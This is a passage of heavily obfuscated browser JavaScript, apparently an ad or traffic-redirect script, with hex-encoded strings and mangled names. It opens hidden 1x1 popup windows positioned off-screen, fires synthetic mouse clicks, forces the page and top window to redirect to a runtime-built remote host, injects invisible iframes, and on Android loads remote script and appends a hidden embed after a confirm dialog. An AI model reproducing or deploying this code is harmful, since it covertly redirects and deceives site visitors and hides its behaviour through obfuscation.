0x1;};_0x406c86=function(_0x4ac0ff){this['\x69\x64']=_0x4ac0ff;};_0x406c86['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2bf486();_0x406c86[_0x20a4fe(0x222)]['\x43']=function(_0x289341,_0xb2165a){var _0x86ba6e=_0x20a4fe;_0xb2165a+=_0x5719a3();var _0xe83982=this,_0x7c5929=_0x1e9ca5(_0x86ba6e(0x1e0)+_0x214208['\x53\x62']()+'\x27\x3b'),_0xbc88da=this['\x61\x63'](_0x45c00d[_0x86ba6e(0x194)][_0x86ba6e(0xc1)]);_0x4147a5(function(){var _0x2d54f5=_0x86ba6e;_0xe83982['\x46'](_0xbc88da)&&_0x214208['\x64\x63'](_0xbc88da,window[_0x2d54f5(0x223)],_0x7c5929,_0xb2165a);_0x5ad74d();},0x3e8);};_0x406c86[_0x20a4fe(0x222)]['\x6c']=function(_0x68d9a9,_0x3d8908,_0x251288,_0x2a42e4){var _0xd41311=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);this['\x44\x61']();_0x46a042[_0xd41311(0x222)]['\x6c'][_0xd41311(0x17a)](this,arguments);window['\x6e\x61\x6d\x65']=this['\x6d']['\x48'];};_0x3221dd=function(_0xb708d6){this['\x69\x64']=_0xb708d6;};_0x3221dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x376886(0x10);_0x3221dd[_0x20a4fe(0x222)]['\x52\x62']=function(){return'\x2f\x2f';};_0x3221dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x50d8a6){var _0x5e6fc5=_0x20a4fe;var _0xdb77f5=_0x1d22b7?_0x1d22b7:this['\x52\x62']()+_0x3943a1+'\x2f'+_0xd82af(_0x5e6fc5(0xf2)),_0x4150a1;0xeca8f===_0x481ccc?(_0x4150a1=_0x45c00d[_0x5e6fc5(0x259)](window[_0x5e6fc5(0x194)][_0x5e6fc5(0xc1)]),_0x50d8a6=_0x1fae94[_0x5e6fc5(0x209)](_0x5e6fc5(0x216)),_0x50d8a6['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b',_0x4150a1[_0x5e6fc5(0x23a)][_0x5e6fc5(0x279)][_0x5e6fc5(0x18f)](_0x50d8a6),_0x4147a5(function(){var _0x445987=_0x5e6fc5;_0x4150a1[_0x445987(0x194)]=_0xdb77f5;},0x64)):_0x4150a1=_0x50d8a6(_0xdb77f5,this['\x59']());return _0x4150a1;};_0x3221dd[_0x20a4fe(0x222)]['\x6c']=function(_0x9e5533,_0x46933c,_0x3dff2f,_0x10704d){var _0x39e7b2=this,_0xf1f944=arguments;_0x139e6b['\x6b\x62'](_0x9e5533,function(_0x515a3b,_0x24489b){var _0x4e9dab=a0_0xca18;_0x24489b===_0x9e5533&&window[_0x4e9dab(0x1d2)](function(){var _0x22ad43=_0x4e9dab;_0x9e5533[_0x22ad43(0x194)][_0x22ad43(0xc1)]=_0x39e7b2[_0x22ad43(0xbe)];_0x320bd8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x22ad43(0x17a)](_0x39e7b2,_0xf1f944);},0xa);});};_0x3221dd[_0x20a4fe(0x222)]['\x58']=function(_0x586818){return _0x26a5fe['\x46\x61'](_0x586818,'\x2f',_0x378853,this);};_0xf9a308=function(_0x4afc3e){this['\x69\x64']=_0x4afc3e;};_0xf9a308['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0xf9a308['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x46cd26,_0x240433,_0x39508b,_0x25537f){var _0xf2fcf1=_0x20a4fe;_0x240433+=_0x5719a3();_0x46cd26(_0x240433,this['\x59'](),['\x68\x65\x69\x67\x68\x74\x3d'+screen['\x68\x65\x69\x67\x68\x74'],_0xf2fcf1(0x1af)+screen[_0xf2fcf1(0x196)],_0xf2fcf1(0x12c)]['\x6a\x6f\x69\x6e']())[_0xf2fcf1(0x187)](0x0,0x0);_0x320bd8[_0xf2fcf1(0x222)]['\x6c'][_0xf2fcf1(0x17a)](this,arguments);_0x5ad74d();};_0x587f56=function(_0x140b96){this['\x69\x64']=_0x140b96;};_0x587f56['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x376886(0x10);_0x587f56['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x15a7f4,_0x4431b2,_0x281680,_0xd66be8){var _0x311224=_0x20a4fe;_0x4431b2+=_0x5719a3();_0x15a7f4=_0x3d6dfd['\x4f\x62'](_0x311224(0x1b1)+_0x4431b2+_0x311224(0x258));var _0x5446f7=_0x1fae94[_0x311224(0x9b)]('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73');_0x5446f7['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x311224(0x285),!0x0,!0x0,_0x45c00d,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x15a7f4[_0x311224(0xf4)](_0x5446f7);this['\x6c'](null,_0x4431b2,_0x281680,_0xd66be8);_0x5ad74d();};_0x587f56['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3abd6d,_0x4b3fef,_0x26a883,_0x364e10){var _0x14171b=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);_0x46a042[_0x14171b(0x222)]['\x6c'][_0x14171b(0x17a)](this,arguments);};_0x364840=function(_0x496076){this['\x69\x64']=_0x496076;};_0x364840['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0x364840[_0x20a4fe(0x222)]['\x43']=function(_0x2c2e08,_0x39bf8a){var _0x29f32a=_0x20a4fe;_0x39bf8a+=_0x5719a3();this['\x44\x61']();this[_0x29f32a(0x7d)](_0x39bf8a);_0x5ad74d();};_0x364840[_0x20a4fe(0x222)][_0x20a4fe(0x7d)]=function(_0x2d4565){var _0x3434c3=_0x20a4fe;_0x2d4565=_0x188a70(_0x2d4565);_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3434c3(0xc1)]=_0x2d4565;};var _0xf07c33=function(_0x3dcf58){var _0x2f8a60=_0x20a4fe;_0x3dcf58&&(_0x3dcf58=_0x3dcf58[_0x2f8a60(0x1fa)],_0x3dcf58[_0x2f8a60(0x196)]=0x0,_0x3dcf58[_0x2f8a60(0x86)]=0x0,_0x3dcf58[_0x2f8a60(0x184)]=_0x2f8a60(0x1c3));},_0x144a87=function(_0x5ebe37){var _0x24f454=_0x20a4fe;_0x5ebe37&&_0x5ebe37[_0x24f454(0x21e)]&&_0x5ebe37[_0x24f454(0x1d1)](_0x24f454(0x1fa),_0x3d6dfd['\x49\x61'](window[_0x24f454(0x1f6)][_0x24f454(0x126)],window[_0x24f454(0x1f6)][_0x24f454(0xc3)]));},_0x39940d=function(_0x141e69){this['\x69\x64']=_0x141e69;this['\x57\x62']=null;};_0x39940d[_0x20a4fe(0x222)]=new _0x3221dd(0x10);_0x39940d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(){};_0x39940d[_0x20a4fe(0x222)]['\x6c']=function(){};_0x39940d[_0x20a4fe(0x222)]['\x56\x63']=function(_0xeb92b3){var _0x14777c=_0x20a4fe;_0xf07c33(this['\x57\x62']);_0xeb92b3?(_0x7f9fbe(_0x5be42b['\x66\x61']),this['\x44']['\x6c\x62']()):_0x7f9fbe(_0x5be42b['\x57\x61']);_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x14777c(0x17a)](this,arguments);};var _0x38066d=function(_0x545c41){var _0x3a081f=_0x20a4fe;var _0x54de4a=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3a081f(0x137));_0x54de4a['\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72']=0x0;_0x54de4a[_0x3a081f(0x10b)]='\x6e\x6f';_0x54de4a[_0x3a081f(0x1d1)](_0x3a081f(0x1fa),_0x3d6dfd['\x49\x61'](window[_0x3a081f(0x1f6)][_0x3a081f(0x126)],window[_0x3a081f(0x1f6)]['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x54de4a[_0x3a081f(0x1fc)]=_0x545c41;_0x5d57d1['\x69\x61'](function(){var _0x332172=_0x3a081f;_0xf07c33(_0x54de4a);_0x5d57d1['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x5e058d){var _0x3d0572=a0_0xca18;'\x6c'==_0x5e058d[_0x5e058d[_0x3d0572(0x114)]?_0x3d0572(0x114):_0x3d0572(0x266)]&&(_0x54de4a[_0x3d0572(0x21e)]=!0x0,_0x144a87(_0x54de4a),_0x54de4a[_0x3d0572(0x151)]());},!0x0,_0x45c00d);_0x45c00d[_0x332172(0x23a)]['\x62\x6f\x64\x79'][_0x332172(0x18f)](_0x54de4a);});return _0x54de4a;},_0x4adc7e=function(_0xe84348){var _0x2c57d9=_0x20a4fe;var _0x26bd15=_0x45c00d[_0x2c57d9(0x23a)]['\x62\x6f\x64\x79'];_0x26bd15&&_0x26bd15[_0x2c57d9(0x18e)]!==_0xe84348&&_0x26bd15['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x26bd15[_0x2c57d9(0x18e)],_0xe84348);},_0x340e95=[0x0,0x0],_0x4f1d05=function(){_0x273395['\x77'](_0xc3cb86,function(_0x2de427){var _0x1542e5=a0_0xca18;try{_0x1b237a['\x66']()['\x69\x64']===_0xa36a8e['\x65\x61']['\x69\x64']&&(_0x340e95=(_0x2de427||window['\x65\x76\x65\x6e\x74'])[_0x1542e5(0x271)]);}catch(_0x594a0d){_0x39b5c5(_0x5be42b['\x76'],_0x1542e5(0x265)+_0x594a0d);}});};_0x39940d[_0x20a4fe(0x222)]['\x62']=function(){var _0x493c8=_0x20a4fe;var _0x5c599f=this;if(!this['\x4c']){_0x4f1d05();var _0x3151ed=this['\x58'](this['\x6d']),_0x3151ed=_0x493c8(0x116)+_0x378853+'\x2f'+encodeURI(_0x17579e(_0x493c8(0x16b)+encodeURIComponent(_0x3151ed[_0x493c8(0x1a1)]()))),_0xed12fa=_0x38066d(_0x3151ed);this['\x57\x62']=_0xed12fa;_0x5d57d1['\x77'](_0x493c8(0x114),function(_0x319927){var _0xb7fc43=_0x493c8;_0x319927=_0x319927[_0x319927[_0xb7fc43(0x114)]?_0xb7fc43(0x114):_0xb7fc43(0x266)];'\x6f'!=_0x319927&&'\x63'!=_0x319927||_0x5c599f['\x56\x63']('\x6f'==_0x319927);},!0x0,_0x45c00d);_0x144a87(_0xed12fa);_0xaa2ba3(function(){var _0x1e5d2e=_0x493c8;_0x4adc7e(_0xed12fa);_0x1b237a['\x62']()==_0xa36a8e['\x65\x61']&&0x0===_0x1b237a['\x44']['\x42']()[0x0]?_0x17728a&&0x0<_0x17728a['\x6c\x65\x6e\x67\x74\x68']||_0x17728a&&0x1>_0x17728a[_0x1e5d2e(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0x1e5d2e(0x20a)]?(_0xf07c33(_0xed12fa),_0x4147a5(function(){var _0x7a22cf=_0x1e5d2e;var _0x1d49a6=_0x3d6dfd['\x6f\x61'](_0x340e95);_0x144a87(_0xed12fa);_0x17728a&&0x0<_0x17728a[_0x7a22cf(0x20a)]&&!_0x1b237a['\x47'](_0x1d49a6)?_0xf07c33(_0xed12fa):_0x17728a&&0x1>_0x17728a[_0x7a22cf(0x20a)]&&_0x20d279&&0x0<_0x20d279['\x6c\x65\x6e\x67\x74\x68']&&_0x1b237a['\x73'](_0x1d49a6)&&_0xf07c33(_0xed12fa);},0x1)):_0x144a87(_0xed12fa):_0xf07c33(_0xed12fa);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x4ab02c=function(_0x424fa0,_0x52c8d1,_0x5eecdd){var _0xedbfd1=_0x20a4fe;this['\x69\x64']=_0x424fa0;this[_0xedbfd1(0x217)]=_0x52c8d1||!0x1;this['\x57\x63']=_0x5eecdd||!0x1;};_0x4ab02c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3221dd(0x10);_0x4ab02c[_0x20a4fe(0x222)]['\x62']=function(){var _0x22f269=_0x20a4fe;var _0x10a7df=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x585e95=function(){var _0x94f553=a0_0xca18;var _0x1057c3=_0x94f553(0x19a)+encodeURIComponent(_0x45c00d[_0x94f553(0x194)][_0x94f553(0xc1)]);_0x10a7df['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x1057c3+=_0x94f553(0xa8)+encodeURIComponent(_0x45c00d[_0x94f553(0x194)][_0x94f553(0x1a9)]));_0x10a7df['\x57\x63']&&_0x94f553(0xfd)==_0x45c00d[_0x94f553(0x194)][_0x94f553(0x1d0)]&&(_0x1057c3+=_0x94f553(0xaa));_0x45c00d[_0x94f553(0x194)][_0x94f553(0xc1)]='\x2f\x2f'+_0x37f41f+'\x2f'+encodeURI(_0x17579e(_0x94f553(0x26d)+_0x1057c3));return _0x10a7df['\x24\x61'];};if(_0x159145&&0x0<_0x159145['\x6c\x65\x6e\x67\x74\x68'])try{new _0x52fd0c()[_0x22f269(0x246)]('\x78\x2d\x61\x75\x74\x68\x2d\x69',_0x159145);}catch(_0x2fa5f){_0x39b5c5(_0x5be42b['\x76'],'\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2fa5f);}else _0x39b5c5(_0x5be42b['\x76'],_0x22f269(0x25d));_0xba7878[_0x22f269(0x91)](_0x3f167f);if(_0x45c00d===_0x45c00d[_0x22f269(0x223)])return _0x585e95();_0x39b5c5(_0x5be42b['\x6d\x63']);var _0x2e5f3c=function(_0x2cc362){var _0x507d59=_0x22f269;_0x2cc362?_0x7f9fbe(_0x5be42b['\x57\x61']):_0x7f9fbe(_0x5be42b['\x66\x61']);_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x507d59(0x17a)](_0x10a7df,arguments);};_0x139e6b['\x6b\x62'](_0x45c00d[_0x22f269(0xec)],function(_0x161df6){'\x63'!=_0x161df6&&'\x6f'!=_0x161df6||_0x2e5f3c('\x63'==_0x161df6);});_0x139e6b['\x65\x63'](_0x45c00d['\x70\x61\x72\x65\x6e\x74'],['\x61\x64\x6d\x76\x6e',_0x22f269(0x1dd)],'\x2a',function(_0x553e78){var _0x661020=_0x22f269;_0x661020(0xda)==_0x553e78&&_0x39b5c5(_0x5be42b['\x6e\x63']);_0xba7878[_0x661020(0x1df)](_0x3f167f);},0x64,function(){var _0x4d0bd5=_0x22f269;if(_0x45c00d[_0x4d0bd5(0xec)]!=_0x45c00d[_0x4d0bd5(0xec)][_0x4d0bd5(0xec)])_0xba7878[_0x4d0bd5(0x1df)](_0x3f167f);else return _0x39b5c5(_0x5be42b['\x6f\x63']),_0x585e95();});}return this['\x24\x61'];};_0x4ab02c[_0x20a4fe(0x222)]['\x4b']=function(_0x580d5a,_0x254c69,_0x25ed43){var _0x3a30b7=_0x20a4fe;_0x139e6b['\x67\x62'](_0x45c00d['\x70\x61\x72\x65\x6e\x74'],[_0x3a30b7(0x23b),[_0x254c69,_0x25ed43]],'\x2a');};_0x4ab02c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x4ab02c[_0x20a4fe(0x222)]['\x6c']=function(){};_0x4ab02c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x58']=function(_0x4ce395){var _0x2fdd9c=_0x20a4fe;return _0x26a5fe['\x46\x61'](_0x4ce395,_0x2fdd9c(0x213),_0x378853,this);};_0x4ab02c[_0x20a4fe(0x222)]['\x55']=function(){var _0x4477ba=_0x20a4fe;var _0x569951=location[_0x4477ba(0xc1)];if(_0x569951)for(var _0x59786a in _0x318cc1)if(_0x318cc1['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x59786a)&&-0x1<_0x569951['\x69\x6e\x64\x65\x78\x4f\x66'](_0x59786a))return!0x1;return!0x0;};_0x5b3614=function(_0xf0e4da){this['\x69\x64']=_0xf0e4da;};_0x5b3614[_0x20a4fe(0x222)]=new _0x3221dd(0x10);_0x5b3614[_0x20a4fe(0x222)]['\x52\x62']=function(){return'\x68\x74\x74\x70\x73\x3a\x2f\x2f';};_0x2bf486=function(_0x50f8ab){this['\x69\x64']=_0x50f8ab;};_0x2bf486[_0x20a4fe(0x222)]=new _0x320bd8();_0x2bf486['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3976da,_0x4a4879,_0x2d1820,_0x2c7f5a){var _0x24047c=_0x20a4fe;_0x4a4879+=_0x5719a3();_0x3976da=this['\x4b'](_0x3976da,_0x24047c(0x11b));this['\x46']&&(this['\x6c'](_0x3976da,_0x4a4879,_0x2d1820,_0x2c7f5a),_0x5ad74d());};_0x2bf486[_0x20a4fe(0x222)]['\x6c']=function(_0x1a123c,_0x3aee6d,_0x49c495,_0x28aad5){var _0x1b36a5=_0x20a4fe;var _0x3285fb=new _0x4df508();_0x3285fb['\x62'](0x10);_0x3285fb=this['\x58'](this['\x6d'],_0x3285fb);_0x1a123c&&_0x1a123c[_0x1b36a5(0x23a)]&&_0x1a123c[_0x1b36a5(0x23a)][_0x1b36a5(0x188)](_0x222589(this['\x62\x62'](_0x3285fb['\x74\x6f\x53\x74\x72\x69\x6e\x67'](),this['\x59'](),_0x3aee6d)));_0xe09fb4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x1b36a5(0x17a)](this,arguments);};_0x2bf486[_0x20a4fe(0x222)]['\x62\x62']=function(){};var _0x55a2d3=function(_0x55eb76){this['\x69\x64']=_0x55eb76;};_0x55a2d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2bf486();_0x55a2d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(_0x1a6be3,_0x11033f,_0x438b26){var _0x39cf72=_0x20a4fe;return _0x39cf72(0x1a2)+_0x1a6be3+_0x39cf72(0x1e9)+_0x11033f+_0x39cf72(0x89)+_0x438b26+_0x39cf72(0x26c)+_0x438b26+_0x39cf72(0x1db);};var _0xd7e86e=function(_0x2599f4){this['\x69\x64']=_0x2599f4;};_0xd7e86e[_0x20a4fe(0x222)]=new _0x2bf486();_0xd7e86e[_0x20a4fe(0x222)]['\x62\x62']=function(_0xcb086,_0xe8a99e,_0x29d5c9){var _0x529ba6=_0x20a4fe;var _0x3a002c=_0x43a1e0(_0x45c00d);return _0x529ba6(0x1cb)+_0xe8a99e+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x529ba6(0x27e)+_0x3a002c[0x1]+'\x2c'+_0x3a002c[0x0]+_0x529ba6(0x13e)+_0x3a002c[0x2]+'\x2c'+_0x3a002c[0x3]+'\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22'+_0xcb086+'\x22\x7d\x2c\x31\x30\x30\x30\x30\x29')+_0x529ba6(0x138)+_0x29d5c9+_0x529ba6(0x278)+_0x29d5c9+_0x529ba6(0x1db);};var _0x540e19=function(_0x381ee1){var _0x244d09=_0x20a4fe;this['\x69\x64']=_0x381ee1;_0x540e19[_0x244d09(0x1b9)]=[];if(_0x4e4cb6){_0x381ee1=0x0;for(var _0x26dec6=_0x4e4cb6[_0x244d09(0x20a)];_0x381ee1<_0x26dec6;_0x381ee1++)_0x540e19[_0x244d09(0x1b9)][_0x381ee1]=decodeURIComponent(escape(window[_0x244d09(0x14a)](_0x4e4cb6[_0x381ee1])));}_0x540e19['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74']=[];if(_0x1fbba1)for(_0x381ee1=0x0,_0x26dec6=_0x1fbba1[_0x244d09(0x20a)];_0x381ee1<_0x26dec6;_0x381ee1++)_0x540e19[_0x244d09(0x193)][_0x381ee1]=decodeURIComponent(escape(window[_0x244d09(0x14a)](_0x1fbba1[_0x381ee1])));};_0x540e19[_0x20a4fe(0x7d)]=function(_0x14396a){var _0x4c48d8=_0x20a4fe;window[_0x4c48d8(0x223)][_0x4c48d8(0x194)]['\x68\x72\x65\x66']=_0x14396a;};_0x540e19['\x62']=function(){var _0x23e349=_0x20a4fe;if(0x50==_0x1a0a8e)if(navigator[_0x23e349(0x1c2)][_0x23e349(0x26e)](/Android/i)&&!_0x23fba1){var _0x421999=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x421999['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63',_0x23e349(0x167));_0x1fae94['\x62\x6f\x64\x79'][_0x23e349(0x18f)](_0x421999);_0x421999=_0x1fae94[_0x23e349(0x209)](_0x23e349(0xab));_0x421999[_0x23e349(0x17b)]=_0x23e349(0x27b);_0x421999[_0x23e349(0xc1)]=_0x23e349(0x198);_0x1fae94['\x68\x65\x61\x64'][_0x23e349(0x18f)](_0x421999);var _0x3dab7e=_0xe3078d(function(){var _0x257815=_0x23e349;_0x45c00d[_0x257815(0x23e)]&&(clearInterval(_0x3dab7e),_0x45c00d[_0x257815(0x23e)]['\x63\x6f\x6e\x66\x69\x72\x6d'](_0x540e19[_0x257815(0x193)][0x0],{'\x74\x69\x74\x6c\x65':_0x540e19[_0x257815(0x193)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x540e19[_0x257815(0x193)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x540e19[_0x257815(0x193)][0x3]},function(){var _0x4b3d50=_0x257815;var _0x16d86d=_0x1fae94[_0x4b3d50(0x209)]('\x65\x6d\x62\x65\x64');_0x16d86d[_0x4b3d50(0x10b)]='\x6e\x6f';_0x16d86d[_0x4b3d50(0x1fa)]['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']=_0x4b3d50(0x1c3);_0x16d86d[_0x4b3d50(0x1fc)]='\x2f\x2f'+_0x378853+_0x4b3d50(0x281)+_0x481ccc+_0x4b3d50(0x87);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x16d86d);},function(){}));},0x1f4);}else confirm(_0x540e19[_0x23e349(0x1b9)][0x4])?_0x540e19[_0x23e349(0x7d)]('\x2f\x2f'+_0x378853+'\x2f\x3f\x74\x69\x64\x3d'+_0x481ccc):_0x114853&&_0x4147a5(function(){_0x540e19['\x62']();},_0x114853);};_0x540e19['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x320bd8();_0x320bd8[_0x20a4fe(0x222)]['\x6c']=function(_0x42f791,_0x23309c,_0x59df07,_0x2e6d55){var _0x20bf65=_0x20a4fe;_0xe09fb4[_0x20bf65(0x222)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x2bf486=function(_0x36832f){this['\x69\x64']=_0x36832f;};_0x2bf486[_0x20a4fe(0x222)]=new _0x364840();_0x2bf486['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x34df9e,_0x859866){var _0xad6598=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);this[_0xad6598(0x7d)](_0x859866);};var _0xa36a8e={'\x4f\x63':new _0x204756(0x3),'\x59\x61':new _0x5e40e0(0x5),'\x61\x61':new _0x1ad6c6(0x10),'\x7a\x61':new _0x426374(0x11),'\x59\x64':new _0x376886(0x7d),'\x71\x63':new _0x406c86(0x11),'\x78\x61':new _0x3221dd(0x10),'\x5a\x62':new _0xf9a308(0x26),'\x72\x63':new _0x587f56(0x10),'\x58\x61':new _0x364840(0x2a),'\x65\x61':new _0x39940d(0x10),'\x73\x63':new _0x5b3614(0x10),'\x71\x62':new _0x55a2d3(0x10),'\x72\x62':new _0xd7e86e(0x5),'\x4e\x63':new _0x540e19(0x3)};_0x546b1e['\x73']()?(_0xa36a8e['\x6d\x62']=_0xa36a8e['\x65\x61'],_0xa36a8e['\x6f\x62']=_0xa36a8e['\x65\x61'],_0xa36a8e['\x6e\x62']=_0xa36a8e['\x65\x61'],_0xa36a8e['\x70\x62']=_0xa36a8e['\x65\x61']):(_0xa36a8e['\x6d\x62']=new _0x4ab02c(0x10,!0x1),_0xa36a8e['\x6f\x62']=new _0x4ab02c(0x10,!0x0),_0xa36a8e['\x6e\x62']=new _0x4ab02c(0x10,!0x1,!0x0),_0xa36a8e['\x70\x62']=new _0x4ab02c(0x10,!0x0,!0x0));var _0x24f5ae=!0x1,_0x1c4e5e=function(_0x542383){var _0x48d374=_0x20a4fe;_0x542383&&(_0x542383[_0x48d374(0x1fa)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x48d374(0x158));},_0x426374=function(_0x22c852){this['\x69\x64']=_0x22c852||0x0;this['\x76\x61']=null;};_0x426374[_0x20a4fe(0x222)]=new _0x320bd8();_0x426374['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(){};_0x426374[_0x20a4fe(0x222)]['\x6c']=function(_0x2472bb,_0x202b59,_0x157191,_0x43580e){var _0x361095=_0x20a4fe;_0x7f9fbe(_0x5be42b['\x66\x61']);this['\x44\x61']();_0x46a042[_0x361095(0x222)]['\x6c'][_0x361095(0x17a)](this,arguments);};_0x426374[_0x20a4fe(0x222)]['\x73\x64']=function(_0x34a038){var _0x16a8e3=_0x20a4fe;try{this['\x46\x62'](),_0x7f9fbe(_0x5be42b['\x7a\x62']),_0x7f9fbe(_0x5be42b['\x42\x62']),this['\x6c'](null,this[_0x16a8e3(0xbe)],_0x34a038,this['\x76\x61']);}catch(_0x31d13c){_0x39b5c5(_0x5be42b['\x76'],_0x16a8e3(0x1f8)+_0x31d13c);}};_0x426374[_0x20a4fe(0x222)]['\x43\x64']=function(_0x2498ea,_0x316232){_0x2498ea['\x68\x72\x65\x66']=_0x316232;};_0x426374[_0x20a4fe(0x222)]['\x62']=function(){var _0x15cf0e=_0x20a4fe;var _0x47a0ec=this,_0x2ec658;if(!this['\x4c']){_0x5d57d1['\x64\x64']();var _0x483fce=[0x0,0x0];_0x5d57d1['\x77'](_0x15cf0e(0x135),function(_0x1dbae3){var _0xbb2247=_0x15cf0e;if(_0x47a0ec['\x44']['\x77\x61']()){var _0x3e6b6d=_0x47a0ec['\x6d'],_0x10b59f=_0x1dbae3[_0xbb2247(0xf1)],_0x48b515=_0x20d279&&0x0<_0x20d279[_0xbb2247(0x20a)],_0x30a72f=_0x443c5f&&0x0<_0x443c5f[_0xbb2247(0x20a)];if(_0x10b59f&&_0x47a0ec['\x4c\x61'](_0x10b59f,_0x3e6b6d)){_0x483fce=_0x1dbae3['\x74\x6f\x75\x63\x68\x65\x73']?[_0x1dbae3['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0xbb2247(0x1f9)],_0x1dbae3[_0xbb2247(0x153)][0x0][_0xbb2247(0x21d)]]:[_0x1dbae3[_0xbb2247(0x1f9)],_0x1dbae3[_0xbb2247(0x21d)]];var _0x20f4ae=_0x47a0ec['\x70\x64'](_0x10b59f,_0x483fce);_0x47a0ec['\x4c\x62'](_0x20f4ae);_0x30a72f&&(_0x47a0ec['\x76\x61']=_0x20f4ae);if(_0x48b515)if(_0x1b237a['\x73'](_0x20f4ae)){var _0x14858f=function(){var _0x348c41=_0xbb2247;_0x47a0ec['\x6a\x61'](!0x1);_0x5d57d1['\x49'](_0x348c41(0x16f),_0x14858f,!0x0,_0x20f4ae);};_0x5d57d1['\x77'](_0xbb2247(0x16f),_0x14858f,!0x0,_0x20f4ae);_0x1c4e5e(_0x10b59f);_0x47a0ec['\x6a\x61'](!0x0);}else _0x47a0ec['\x6a\x61'](!0x1);}}},!0x0,_0x45c00d[_0x15cf0e(0x23a)]);this['\x4c']=function(){var 